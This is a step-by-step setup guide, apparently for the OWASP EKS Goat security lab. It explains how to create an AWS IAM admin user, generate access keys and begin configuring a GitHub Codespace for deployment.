
Disclaimer: Use of the root account is only for setting up the admin user. If an administrative user already exists, this step can be skipped. Avoid using the root account for regular operations.
-
Navigate to IAM
- In the AWS console, search for IAM (Identity and Access Management) and click on it.

-
Create a New IAM User
-
In the IAM Dashboard, click on Users from the left panel, then click Add user.
-
Enter a User name (e.g.,
admin).-
Also select
Provide user access to the AWS Mangement Console. -
Enter custom password.
-
-
-
Set User Permissions
- Under Select AWS access type, check the box for Programmatic access.
- For Set permissions, select Attach policies directly and then search for AdministratorAccess.
- Check the AdministratorAccess policy to grant full admin privileges.

-
Review and Create
- Review the user details and click Create user.

-
Download Access Keys
- Once the user is created, you will see Access key ID and Secret access key. Download these credentials by clicking Download .csv file or copy them for later use. These credentials will be needed to configure the mdbook.

If Admin is user is already setup, follow next steps to create access keys for the admin user.
-
Setup IAM Access Keys for Admin User
- Go to AWS Console & then log in using your admin user which is setup for this lab.
This can be a separate user, used only for the AWS EKS security lab.
-
Navigate to IAM
- In the AWS console, search for IAM (Identity and Access Management) and click on it.
- In the IAM Dashboard, click on Users from the left panel, then enter a User name (e.g.,
admin (this can be the admin user for lab)).

- Then click on Security Credentials tab, by scrolling down.

- On the Access Keys tab, click on Create Key, then select the usecase as Command Line Interface (CLI), tick the Confirmation and finally click on Next.

- Fill the description (optional) & click on Create access key.

-
Configure IAM User in GitHub Codespace
- Use the Access key ID and Secret access key to configure access in your GitHub Codespace for deployment purposes.
Notes:
- Ensure to store the access keys securely. They will be used to interact with AWS services programmatically, including setting up and deploying resources for the mdbook.
Refer to this video for detailed walkthrough
Setup Github Codespace for Deployment

Step-by-Step Guide to Set Up GitHub Codespace from Browser
-
Log in to GitHub
-
Open GitHub and log in to your account.
-
Navigate to the repository: OWASP/www-project-eks-goat.
